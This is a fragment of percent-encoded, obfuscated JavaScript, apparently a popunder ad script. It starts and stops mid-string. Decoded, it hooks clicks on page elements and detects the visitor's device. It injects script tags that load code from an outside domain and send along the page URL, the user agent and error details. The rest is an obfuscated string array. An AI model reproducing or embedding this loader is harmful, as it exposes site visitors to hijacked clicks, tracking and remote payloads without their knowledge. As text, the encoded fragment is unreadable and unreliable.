8%74%29%2C%69%73%41%6E%64%72%6F%69%64%3A%2F%61%6E%64%72%6F%69%64%2F%67%69%2E%74%65%73%74%28%74%29%2C%69%73%4D%61%63%6F%73%78%3A%2F%6D%61%63%20%6F%73%20%78%2F%67%69%5B%6E%28%32%39%35%29%5D%28%74%29%2C%69%73%49%6F%73%3A%2F%69%70%68%6F%6E%65%7C%69%70%61%64%7C%69%70%6F%64%2F%67%69%2E%74%65%73%74%28%74%29%2C%69%73%57%69%6E%70%68%6F%6E%65%3A%2F%77%69%6E%64%6F%77%73%20%70%68%6F%6E%65%2F%67%69%5B%6E%28%32%39%35%29%5D%28%74%29%7D%3B%72%65%74%75%72%6E%20%72%5B%6E%28%33%35%33%29%5D%3D%72%5B%6E%28%32%39%38%29%5D%3F%28%74%5B%6E%28%33%39%33%29%5D%28%2F%2E%2B%28%3F%3A%72%69%29%5B%5C%2F%3A%20%5D%28%5B%5C%64%2E%5D%2B%29%2F%29%7C%7C%5B%5D%29%5B%31%5D%3A%28%74%5B%6E%28%33%39%33%29%5D%28%2F%2E%2B%28%3F%3A%6F%78%7C%6D%65%7C%72%61%7C%69%65%29%5B%5C%2F%3A%20%5D%28%5B%5C%64%2E%5D%2B%29%2F%29%7C%7C%5B%5D%29%5B%31%5D%2C%72%7D%28%29%7D%2C%62%69%6E%64%45%76%65%6E%74%73%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%76%61%72%20%74%3D%75%3B%74%72%79%7B%74%68%69%73%2E%70%72%65%70%61%72%65%45%76%65%6E%74%45%6C%65%6D%65%6E%74%73%28%29%5B%74%28%33%36%30%29%5D%28%28%66%75%6E%63%74%69%6F%6E%28%72%29%7B%76%61%72%20%65%3D%74%3B%69%66%28%70%6F%70%5B%65%28%33%39%32%29%5D%5B%65%28%33%34%35%29%5D%28%72%29%29%7B%76%61%72%20%69%3D%64%6F%63%75%6D%65%6E%74%5B%65%28%33%32%33%29%5D%28%72%29%3B%69%26%26%69%5B%65%28%32%33%36%29%5D%28%70%6F%70%2E%70%6F%70%4D%65%74%68%6F%64%73%5B%65%28%32%38%36%29%5D%5B%65%28%33%32%37%29%5D%3F%65%28%33%32%31%29%3A%70%6F%70%5B%65%28%33%31%38%29%5D%2C%28%66%75%6E%63%74%69%6F%6E%28%74%29%7B%70%6F%70%2E%64%6F%45%76%65%6E%74%28%74%2C%6E%29%7D%29%29%7D%7D%29%29%7D%63%61%74%63%68%28%6E%29%7B%76%61%72%20%72%3D%7B%7D%3B%72%5B%74%28%33%33%31%29%5D%3D%74%28%32%32%38%29%2C%74%68%69%73%2E%75%74%69%6C%73%5B%74%28%32%37%30%29%5D%28%6E%2C%72%29%7D%7D%2C%70%72%65%70%61%72%65%45%76%65%6E%74%45%6C%65%6D%65%6E%74%73%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%75%2C%74%3D%7B%59%4B%75%4B%43%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%21%3D%3D%74%7D%7D%3B%72%65%74%75%72%6E%20%74%5B%6E%28%33%35%37%29%5D%28%74%68%69%73%2E%73%65%74%74%69%6E%67%73%2E%63%6F%6E%66%69%67%5B%6E%28%32%31%39%29%5D%2E%6C%65%6E%67%74%68%2C%30%29%26%26%28%74%68%69%73%5B%6E%28%32%34%32%29%5D%3D%74%68%69%73%5B%6E%28%33%30%34%29%5D%2E%63%6F%6E%66%69%67%5B%6E%28%32%31%39%29%5D%29%2C%74%5B%6E%28%33%35%37%29%5D%28%74%68%69%73%5B%6E%28%33%30%34%29%5D%2E%63%6F%6E%66%69%67%5B%6E%28%33%37%37%29%5D%5B%6E%28%33%30%36%29%5D%2C%30%29%26%26%28%74%68%69%73%5B%6E%28%32%34%32%29%5D%3D%74%68%69%73%2E%65%76%65%6E%74%45%6C%65%6D%65%6E%74%73%5B%6E%28%32%35%33%29%5D%28%74%68%69%73%5B%6E%28%33%30%34%29%5D%5B%6E%28%32%32%35%29%5D%5B%6E%28%33%37%37%29%5D%29%29%2C%74%68%69%73%5B%6E%28%32%34%32%29%5D%7D%2C%64%6F%45%76%65%6E%74%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%76%61%72%20%72%3D%75%2C%65%3D%7B%7D%3B%65%5B%72%28%33%32%39%29%5D%3D%72%28%33%34%38%29%3B%76%61%72%20%69%3D%65%3B%74%72%79%7B%70%6F%70%2E%63%6C%69%63%6B%65%64%45%6C%65%6D%65%6E%74%3D%6E%5B%72%28%33%38%32%29%5D%2C%74%5B%72%28%33%36%31%29%5D%3F%74%68%69%73%5B%72%28%32%36%37%29%5D%28%74%5B%72%28%33%35%32%29%5D%29%3A%74%68%69%73%5B%72%28%33%30%35%29%5D%28%74%2E%75%72%6C%29%7D%63%61%74%63%68%28%6E%29%7B%76%61%72%20%6F%3D%7B%7D%3B%6F%5B%72%28%33%33%31%29%5D%3D%69%2E%73%6D%44%55%74%2C%74%68%69%73%5B%72%28%33%39%32%29%5D%5B%72%28%32%37%30%29%5D%28%6E%2C%6F%29%7D%7D%2C%75%74%69%6C%73%3A%7B%69%73%43%6F%76%65%72%45%6C%65%6D%65%6E%74%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%76%61%72%20%74%3D%75%2C%72%3D%7B%7D%3B%72%5B%74%28%33%34%37%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%3B%76%61%72%20%65%3D%72%3B%72%65%74%75%72%6E%21%28%30%3D%3D%3D%70%6F%70%5B%74%28%33%30%34%29%5D%5B%74%28%32%32%35%29%5D%5B%74%28%33%37%37%29%5D%5B%74%28%33%30%36%29%5D%7C%7C%65%5B%74%28%33%34%37%29%5D%28%70%6F%70%5B%74%28%33%30%34%29%5D%2E%63%6F%6E%66%69%67%5B%74%28%33%37%37%29%5D%2E%69%6E%64%65%78%4F%66%28%6E%29%2C%2D%31%29%29%7D%2C%69%73%4E%6F%74%49%67%6E%6F%72%65%45%6C%65%6D%65%6E%74%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%76%61%72%20%74%3D%75%3B%72%65%74%75%72%6E%7B%66%61%49%4A%70%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%7D%5B%74%28%33%32%32%29%5D%28%70%6F%70%2E%73%65%74%74%69%6E%67%73%5B%74%28%32%32%35%29%5D%5B%74%28%32%32%36%29%5D%2E%6C%65%6E%67%74%68%2C%30%29%7C%7C%2D%31%3D%3D%3D%70%6F%70%2E%73%65%74%74%69%6E%67%73%5B%74%28%32%32%35%29%5D%5B%74%28%32%32%36%29%5D%5B%74%28%33%33%35%29%5D%28%6E%29%7D%2C%73%65%6E%64%45%72%72%6F%72%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%66%6F%72%28%76%61%72%20%72%3D%75%2C%65%3D%7B%74%52%6D%62%6F%3A%72%28%33%35%30%29%2C%54%65%42%45%54%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%49%59%4D%55%56%3A%72%28%33%30%39%29%2C%78%44%44%55%6A%3A%22%68%65%61%64%22%2C%79%65%47%74%6F%3A%72%28%32%34%35%29%2C%70%6A%53%55%63%3A%22%5B%5B%64%65%6E%69%65%64%5D%5D%22%2C%6E%4D%6E%69%76%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%6D%4E%59%44%71%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%2C%52%46%62%71%46%3A%72%28%32%38%30%29%2C%62%49%6D%5A%71%3A%72%28%33%39%31%29%2C%49%77%48%66%76%3A%72%28%32%39%33%29%2C%4F%58%4E%75%6E%3A%72%28%32%35%36%29%2C%41%6F%75%4D%4A%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%28%74%29%7D%2C%61%75%4C%4C%6C%3A%72%28%33%33%32%29%2C%49%6E%72%6F%77%3A%72%28%32%36%30%29%2C%51%4A%6F%79%55%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%21%3D%3D%74%7D%2C%63%5A%71%43%4F%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%70%4F%4D%75%47%3A%72%28%33%38%36%29%2C%53%65%6C%78%4F%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%72%49%6D%53%61%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%51%58%55%68%4C%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%5A%58%4C%58%6A%3A%72%28%33%30%33%29%2C%62%42%69%44%61%3A%72%28%32%34%38%29%2C%52%71%54%59%47%3A%72%28%33%31%36%29%2C%6E%75%6C%70%71%3A%72%28%32%34%37%29%2C%70%53%48%51%6D%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%7C%7C%74%7D%2C%64%41%4A%48%54%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%4F%64%53%4F%48%3A%22%5C%6E%56%65%72%73%69%6F%6E%3A%20%22%7D%2C%69%3D%65%2E%74%52%6D%62%6F%2E%73%70%6C%69%74%28%22%7C%22%29%2C%6F%3D%30%3B%3B%29%7B%73%77%69%74%63%68%28%69%5B%6F%2B%2B%5D%29%7B%63%61%73%65%22%30%22%3A%74%2E%69%6E%66%6F%26%26%28%61%2B%3D%65%2E%54%65%42%45%54%28%72%28%33%38%37%29%2C%74%2E%69%6E%66%6F%29%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%31%22%3A%61%2B%3D%65%5B%72%28%32%36%35%29%5D%2B%77%69%6E%64%6F%77%5B%72%28%32%37%32%29%5D%5B%72%28%32%35%38%29%5D%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%32%22%3A%76%61%72%20%61%2C%63%3D%64%6F%63%75%6D%65%6E%74%5B%72%28%33%33%38%29%5D%7C%7C%64%6F%63%75%6D%65%6E%74%5B%72%28%33%34%33%29%5D%28%65%5B%72%28%33%31%33%29%5D%29%5B%30%5D%2C%73%3D%64%6F%63%75%6D%65%6E%74%5B%72%28%33%30%30%29%5D%28%65%5B%72%28%32%37%35%29%5D%29%2C%66%3D%65%2E%70%6A%53%55%63%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%33%22%3A%73%2E%73%72%63%3D%65%5B%72%28%32%33%34%29%5D%28%65%5B%72%28%32%35%30%29%5D%28%65%5B%72%28%32%33%34%29%5D%28%65%5B%72%28%32%33%34%29%5D%28%22%2F%2F%22%2B%28%65%2E%6D%4E%59%44%71%28%22%7B%7B%4A%53%45%72%72%6F%72%44%6F%6D%61%69%6E%7D%7D%22%2C%65%5B%72%28%32%33%34%29%5D%28%65%5B%72%28%32%33%35%29%5D%2C%65%5B%72%28%33%33%34%29%5D%29%29%3F%65%5B%72%28%32%35%37%29%5D%3A%72%28%32%32%34%29%29%2C%65%5B%72%28%32%36%32%29%5D%29%2B%65%5B%72%28%32%38%35%29%5D%28%65%6E%63%6F%64%65%55%52%49%43%6F%6D%70%6F%6E%65%6E%74%2C%61%29%2C%65%5B%72%28%33%34%34%29%5D%29%2C%65%2E%41%6F%75%4D%4A%28%65%6E%63%6F%64%65%55%52%49%43%6F%6D%70%6F%6E%65%6E%74%2C%66%29%29%2C%65%2E%49%6E%72%6F%77%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%34%22%3A%65%5B%72%28%32%34%34%29%5D%28%73%65%6C%66%2C%74%6F%70%29%26%26%28%61%2B%3D%65%5B%72%28%33%37%35%29%5D%28%65%5B%72%28%33%34%31%29%5D%2C%4A%53%4F%4E%2E%73%74%72%69%6E%67%69%66%79%28%74%68%69%73%5B%72%28%32%35%39%29%5D%28%29%29%29%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%35%22%3A%61%3D%65%5B%72%28%33%39%30%29%5D%28%65%5B%72%28%32%34%31%29%5D%28%65%5B%72%28%33%39%30%29%5D%28%65%5B%72%28%33%30%37%29%5D%28%65%5B%72%28%33%30%37%29%5D%28%65%2E%63%5A%71%43%4F%28%72%28%33%31%35%29%2C%6E%5B%72%28%32%34%36%29%5D%29%2C%65%2E%5A%58%4C%58%6A%29%2B%6E%5B%72%28%32%35%32%29%5D%2C%65%2E%62%42%69%44%61%29%2C%6E%2E%63%6F%64%65%29%2C%65%2E%52%71%54%59%47%29%2C%6E%5B%72%28%33%32%35%29%5D%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%36%22%3A%74%5B%72%28%33%33%31%29%5D%26%26%28%61%2B%3D%65%5B%72%28%32%36%39%29%5D%2B%74%5B%72%28%33%33%31%29%5D%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%37%22%3A%74%3D%65%2E%70%53%48%51%6D%28%74%2C%7B%7D%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%38%22%3A%63%5B%72%28%32%33%30%29%5D%28%73%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%39%22%3A%61%2B%3D%65%2E%64%41%4A%48%54%28%65%5B%72%28%32%36%33%29%5D%2C%76%65%72%73%69%6F%6E%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%31%30%22%3A%74%72%79%7B%66%3D%6E%61%76%69%67%61%74%6F%72%5B%72%28%33%37%36%29%5D%7D%63%61%74%63%68%28%6E%29%7B%7D%63%6F%6E%74%69%6E%75%65%7D%62%72%65%61%6B%7D%7D%2C%73%65%6E%64%49%6E%66%6F%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%66%6F%72%28%76%61%72%20%74%3D%75%2C%72%3D%7B%53%58%63%5A%73%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%52%52%4B%4B%57%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%4D%68%66%47%47%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%2C%4C%52%54%4C%74%3A%74%28%32%32%34%29%2C%69%4E%67%4B%44%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%72%44%4A%7A%49%3A%22%44%6F%6D%61%69%6E%7D%7D%22%2C%41%51%6C%52%62%3A%22%70%74%65%6B%75%77%69%6E%79%2E%70%72%6F%22%2C%42%50%42%77%4A%3A%74%28%33%34%36%29%2C%48%46%42%6B%62%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%28%74%29%7D%2C%57%5A%6B%75%6C%3A%74%28%33%33%32%29%2C%59%75%47%63%6A%3A%22%26%74%61%67%73%3D%70%6F%70%22%2C%47%72%61%65%56%3A%22%73%63%72%69%70%74%22%2C%72%53%49%54%46%3A%74%28%32%33%38%29%2C%4C%6E%6A%42%47%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%55%7A%6C%5A%63%3A%74%28%33%33%36%29%7D%2C%65%3D%74%28%33%36%37%29%5B%74%28%33%34%32%29%5D%28%22%7C%22%29%2C%69%3D%30%3B%3B%29%7B%73%77%69%74%63%68%28%65%5B%69%2B%2B%5D%29%7B%63%61%73%65%22%30%22%3A%6F%5B%74%28%33%35%38%29%5D%3D%72%5B%74%28%32%32%39%29%5D%28%72%5B%74%28%32%34%30%29%5D%28%72%5B%74%28%32%32%39%29%5D%28%72%5B%74%28%32%32%39%29%5D%28%22%2F%2F%22%2C%72%2E%4D%68%66%47%47%28%72%2E%4C%52%54%4C%74%2C%72%5B%74%28%32%37%39%29%5D%28%74%28%32%38%30%29%2C%72%5B%74%28%32%32%31%29%5D%29%29%3F%72%5B%74%28%33%32%36%29%5D%3A%22%7B%7B%4A%53%45%72%72%6F%72%44%6F%6D%61%69%6E%7D%7D%22%29%2C%72%5B%74%28%33%31%32%29%5D%29%2B%72%5B%74%28%32%37%36%29%5D%28%65%6E%63%6F%64%65%55%52%49%43%6F%6D%70%6F%6E%65%6E%74%2C%61%29%2B%72%2E%57%5A%6B%75%6C%2C%72%5B%74%28%32%37%36%29%5D%28%65%6E%63%6F%64%65%55%52%49%43%6F%6D%70%6F%6E%65%6E%74%2C%63%29%29%2C%72%5B%74%28%33%38%38%29%5D%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%31%22%3A%76%61%72%20%6F%3D%64%6F%63%75%6D%65%6E%74%5B%74%28%33%30%30%29%5D%28%72%5B%74%28%33%36%35%29%5D%29%2C%61%3D%6E%5B%74%28%32%35%32%29%5D%2C%63%3D%72%5B%74%28%33%34%39%29%5D%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%32%22%3A%61%2B%3D%72%5B%74%28%33%37%30%29%5D%28%72%2E%55%7A%6C%5A%63%2C%76%65%72%73%69%6F%6E%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%33%22%3A%61%2B%3D%74%28%33%30%39%29%2B%77%69%6E%64%6F%77%2E%6C%6F%63%61%74%69%6F%6E%5B%74%28%32%35%38%29%5D%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%34%22%3A%74%72%79%7B%63%3D%6E%61%76%69%67%61%74%6F%72%2E%75%73%65%72%41%67%65%6E%74%7D%63%61%74%63%68%28%6E%29%7B%7D%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%35%22%3A%64%6F%63%75%6D%65%6E%74%2E%68%65%61%64%5B%74%28%32%33%30%29%5D%28%6F%29%3B%63%6F%6E%74%69%6E%75%65%7D%62%72%65%61%6B%7D%7D%7D%7D%3B%63%6F%6E%73%74%20%73%72%63%5F%70%6F%70%3D%70%6F%70%3B%66%75%6E%63%74%69%6F%6E%20%70%6F%70%31%73%74%70%5F%61%28%29%7B%76%61%72%20%6E%3D%5B%22%44%65%76%4F%43%66%6D%22%2C%22%42%32%35%30%42%33%76%4A%41%67%31%56%44%4D%75%22%2C%22%42%67%66%5A%44%66%62%48%7A%32%76%75%41%77%31%4C%43%47%22%2C%22%7A%4D%39%59%72%77%66%4A%41%61%22%2C%22%74%4C%71%5A%6C%4A%75%58%22%2C%22%72%31%4C%4D%75%76%4B%22%2C%22%6D%4A%79%5A%6D%74%71%34%6D%33%50%74%72%4C%50%75%77%71%22%2C%22%72%78%44%32%76%4B%43%22%2C%22%42%32%35%53%42%32%66%4B%22%2C%22%6E%4E%57%30%46%64%6A%38%6D%33%57%58%46%64%62%38%6E%71%22%2C%22%79%32%39%55%44%67%66%50%42%4E%6D%22%2C%22%43%32%76%55%7A%65%4C%55%7A%4D%38%22%2C%22%41%4C%76%7A%79%78%69%22%2C%22%72%67%76%76%74%76%79%22%2C%22%77%67%66%53%73%76%65%22%2C%22%43%32%76%30%73%78%72%4C%42%71%22%2C%22%78%31%39%30%42%67%39%57%22%2C%22%71%32%44%66%76%78%6D%22%2C%22%72%66%4C%6D%79%4C%69%22%2C%22%6A%4E%72%48%7A%5A%31%57%42%33%61%22%2C%22%74%4C%71%47%6E%49%34%58%22%2C%22%44%77%39%75%74%66%43%22%2C%22%76%75%50%52%43%67%38%22%2C%22%73%67%7A%64%79%31%71%22%2C%22%72%32%66%34%79%4C%69%22%2C%22%42%32%35%5A%44%67%39%59%79%77%44%4C%22%2C%22%41%78%72%4C%43%4D%66%30%42%33%69%22%2C%22%42%32%35%54%42%33%76%5A%7A%77%72%56%44%32%34%22%2C%22%42%67%66%30%7A%76%7A%48%42%68%76%4C%43%31%76%57%7A%67%66%30%7A%75%6E%49%43%57%22%2C%22%45%4E%50%4F%76%4D%75%22%2C%22%73%77%58%4A%43%67%43%22%2C%22%41%75%6E%73%43%68%61%22%2C%22%43%4D%76%4B%44%77%6E%4C%22%2C%22%41%32%66%4B%71%30%75%22%2C%22%7A%77%58%4C%42%77%76%55%44%61%22%2C%22%79%4E%76%30%44%67%39%55%22%2C%22%41%67%76%50%7A%32%48%30%22%2C%22%42%33%72%4F%7A%78%6A%63%41%4E%6D%22%2C%22%43%68%76%5A%41%65%6E%56%44%77%35%30%7A%78%69%22%2C%22%44%4E%76%6F%44%4D%6D%22%2C%22%79%78%62%57%7A%77%35%4B%76%67%39%63%42%32%72%35%72%49%62%67%71%75%4C%6D%6F%47%22%2C%22%41%30%48%78%74%31%71%22%2C%22%71%4D%6E%4B%75%68%79%22%2C%22%43%4D%44%34%22%2C%22%7A%33%76%6E%71%4C%4B%22%2C%22%75%30%39%55%76%75%69%22%2C%22%41%78%6E%66%42%67%76%54%7A%77%35%30%75%67%39%57%43%67%4C%55%7A%57%22%2C%22%43%33%6A%4A%22%2C%22%72%4D%31%41%43%76%75%22%2C%22%42%67%58%62%44%65%66%5A%7A%65%66%56%42%47%22%2C%22%74%65%50%67%43%4B%43%22%2C%22%74%4D%7A%4B%71%78%71%22%2C%22%76%4D%50%74%45%4D%43%22%2C%22%7A%76%4C%4A%73%67%75%22%2C%22%74%67%50%6A%73%4C%69%22%2C%22%6D%33%57%59%46%64%62%38%6E%68%57%58%22%2C%22%41%67%66%77%74%4E%43%22%2C%22%7A%32%76%30%76%4D%66%53%44%77%76%5A%71%78%6E%71%79%78%6A%48%42%78%6D%22%2C%22%72%66%62%64%43%31%65%22%2C%22%41%67%4C%63%79%77%65%22%2C%22%42%32%66%57%43%32%75%22%2C%22%43%33%72%59%41%77%35%4E%22%2C%22%43%4B%54%68%7A%78%69%22%2C%22%7A%67%4C%32%22%2C%22%71%4E%48%65%41%67%4F%22%2C%22%79%4D%44%6D%72%65%57%22%2C%22%79%32%66%53%42%67%6A%48%79%32%54%5A%22%2C%22%43%33%6E%4C%43%71%22%2C%22%43%32%66%4D%79%78%6A%50%22%2C%22%41%65%7A%75%45%4B%75%22%2C%22%74%4B%35%6A%77%78%65%22%2C%22%41%4C%48%4F%44%4E%47%22%2C%22%44%4C%4C%6D%72%76%4B%22%2C%22%7A%4B%66%57%44%4B%47%22%2C%22%42%67%48%77%44%65%43%22%2C%22%6E%78%57%59%46%64%62%38%6E%68%57%58%46%64%6D%22%2C%22%6D%78%57%57%46%64%6A%38%6E%68%57%5A%22%2C%22%6D%74%65%31%6E%64%4B%34%6D%65%6A%71%75%31%7A%4E%42%61%22%2C%22%7A%67%39%33%42%4D%58%56%79%77%72%6D%41%77%35%52%22%2C%22%78%32%4C%55%41%78%71%22%2C%22%6D%68%57%58%46%64%6E%38%6D%4E%57%30%22%2C%22%41%78%6E%64%42%67%4C%4A%41%32%66%49%42%67%76%66%42%67%76%54%7A%77%35%30%22%2C%22%43%67%39%57%42%4E%6D%22%2C%22%6D%49%34%57%22%2C%22%43%33%4C%54%79%4D%39%53%22%2C%22%42%32%35%5A%44%77%6A%54%41%78%71%22%2C%22%75%4D%7A%50%77%77%4B%22%2C%22%6C%32%50%5A%7A%78%6A%59%70%32%31%5A%7A%5A%30%22%2C%22%72%78%6A%59%42%33%69%47%41%78%6D%47%42%4D%39%30%69%67%66%55%69%67%39%49%41%4D%76%4A%44%63%57%47%41%78%71%4E%43%59%61%22%2C%22%76%78%72%50%72%76%4F%22%2C%22%73%33%66%51%75%67%69%22%2C%22%7A%32%76%30%73%67%66%5A%41%61%22%2C%22%41%32%54%66%72%33%43%22%2C%22%44%66%44%5A%41%32%6D%22%2C%22%42%4E%62%6E%42%78%4B%22%2C%22%43%67%66%59%43%32%75%22%2C%22%63%4E%72%4C%43%33%72%77%79%77%58%31%7A%74%4F%47%22%2C%22%7A%67%54%4B%42%75%75%22%2C%22%6C%5A%71%58%6D%47%22%2C%22%72%4E%6E%32%72%68%79%22%2C%22%74%68%44%57%77%75%43%22%2C%22%43%75%72%30%79%4C%6D%22%2C%22%7A%67%39%64%72%75%79%22%2C%22%71%4E%6A%56%44%33%6E%4C%43%47%22%2C%22%74%65%72%76%42%32%69%22%2C%22%79%75%6E%4E%73%4B%75%22%2C%22%44%67%66%4E%74%4D%66%54%7A%71%22%2C%22%79%32%39%54%43%67%58%4C%44%67%75%22%2C%22%7A%77%58%4C%42%77%76%55%44%68%6D%22%2C%22%43%4D%76%5A%44%77%58%30%22%2C%22%79%32%48%48%43%4B%6E%56%7A%67%76%62%44%61%22%2C%22%45%4D%58%65%73%32%43%22%2C%22%77%4D%6A%65%74%68%65%22%2C%22%43%67%66%59%7A%77%35%30%43%30%72%56%42%77%66%50%42%4E%6D%22%2C%22%72%4D%7A%6C%72%78%75%22%2C%22%43%4D%54%6F%71%4B%69%22%2C%22%42%4D%66%54%7A%78%6D%22%2C%22%79%32%66%55%44%4D%66%5A%22%2C%22%43%31%6E%48%41%66%69%22%2C%22%76%76%6A%4A%75%68%43%22%2C%22%76%32%66%30%75%4E%43%22%2C%22%43%67%39%57%22%2C%22%79%77%6A%4A%7A%67%76%4D%7A%32%48%50%41%4D%54%53%42%77%35%56%43%68%66%59%43%33%72%31%44%4E%44%34%45%78%4F%22%2C%22%42%67%39%48%7A%61%22%2C%22%72%78%66%66%72%30%69%22%2C%22%44%33%72%76%79%33%43%22%2C%22%43%33%72%59%22%2C%22%63%4D%76%59%43%4D%39%59%6C%4D%6E%56%7A%67%75%36%69%61%22%2C%22%71%4D%31%4E%44%77%57%22%2C%22%7A%32%76%30%74%33%44%55%75%68%6A%56%43%67%76%59%44%68%4C%6F%79%77%31%4C%43%57%22%2C%22%43%75%35%32%41%4C%6D%22%2C%22%71%4B%39%79%41%4B%65%22%2C%22%7A%4D%58%56%42%33%69%22%2C%22%43%4B%48%52%45%65%4B%22%2C%22%77%4B%39%71%45%4C%69%22%2C%22%44%30%54%36%45%75%47%22%2C%22%77%32%72%48%44%67%65%54%44%67%39%4E%7A%32%58%4C%70%73%6A%4A%42%32%58%53%79%78%62%5A%7A%73%6A%44%22%2C%22%43%32%66%32%7A%76%44%50%42%4D%72%56%44%30%39%57%7A%77%35%75%41%77%31%4C%22%2C%22%42%68%6E%78%41%4D%34%22%2C%22%6F%59%62%4C%6C%4D%35%48%42%77%75%47%6C%73%61%22%2C%22%7A%33%6A%55%43%32%4F%22%2C%22%6D%73%34%57%22%2C%22%42%67%66%5A%44%65%66%4A%44%67%4C%32%7A%76%72%50%42%77%75%22%2C%22%41%77%35%5A%44%67%66%55%44%63%62%48%7A%4E%72%4C%43%49%62%65%74%30%31%64%42%32%35%30%7A%77%35%30%74%67%39%48%7A%67%76%4B%22%2C%22%42%4D%39%4B%7A%75%35%48%42%77%75%22%2C%22%41%30%6A%78%71%4E%6D%22%2C%22%7A%4B%54%71%41%67%47%22%2C%22%43%68%6E%4D%44%71%22%2C%22%77%4D%66%5A%72%76%47%22%2C%22%76%66%4C%70%74%4C%4B%22%2C%22%79%77%72%4B%75%67%39%5A%44%67%7A%50%45%66%72%56%71%32%39%31%42%4E%72%4C%43%4E%6D%22%2C%22%41%77%35%67%43%65%6D%22%2C%22%72%67%66%6E%43%78%43%22%2C%22%42%68%6E%4B%77%4B%53%22%2C%22%42%77%4C%5A%79%57%22%2C%22%76%68%44%4E%7A%4B%69%22%2C%22%43%75%39%5A%75%4E%4F%22%2C%22%72%65%54%6F%42%68%6D%22%2C%22%79%78%62%57%7A%77%35%4B%71%32%48%50%42%67%71%22%2C%22%44%67%4C%54%7A%71%22%2C%22%43%4D%76%57%43%67%66%59%44%59%31%4B%79%71%22%2C%22%74%66%44%53%72%66%65%22%2C%22%42%32%35%54%42%33%76%5A%7A%77%39%31%44%61%22%2C%22%77%75%58%41%74%75%75%22%2C%22%6E%78%57%58%46%64%72%38%6D%68%57%5A%46%64%69%22%2C%22%6C%32%50%5A%41%77%35%4D%42%5A%39%54%43%32%43%39%22%2C%22%79%4C%72%72%79%33%6D%22%2C%22%76%77%4C%6B%73%68%47%22%2C%22%43%76%6E%6A%43%4B%57%22%2C%22%7A%4D%66%52%7A%75%6A%56%7A%68%4B%22%2C%22%75%77%4C%34%71%78%79%22%2C%22%41%78%6E%6E%42%32%6A%50%42%67%75%22%2C%22%79%4D%7A%59%76%31%69%22%2C%22%73%68%6A%63%72%33%79%22%2C%22%43%4E%76%55%75%32%76%5A%43%32%4C%56%42%4B%39%57%44%67%4C%56%42%47%22%2C%22%44%76%4C%59%74%4C%71%22%2C%22%75%4C%7A%6D%42%67%4F%22%2C%22%43%33%72%48%44%68%76%5A%22%2C%22%75%67%50%35%42%4B%57%22%2C%22%43%68%76%5A%41%61%22%2C%22%45%67%39%49%6C%77%76%53%43%68%6A%31%43%63%31%35%43%4D%76%30%43%32%39%4F%7A%57%22%2C%22%42%32%35%54%42%33%50%4D%44%77%58%53%43%32%6E%59%7A%77%76%55%79%32%48%48%42%4D%44%4C%22%2C%22%43%65%54%64%41%75%43%22%2C%22%71%76%50%36%75%4E%65%22%2C%22%73%67%6A%59%75%33